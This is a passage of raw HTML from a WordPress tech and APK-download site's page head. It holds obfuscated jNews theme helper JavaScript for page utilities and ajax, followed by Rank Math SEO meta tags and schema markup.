setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
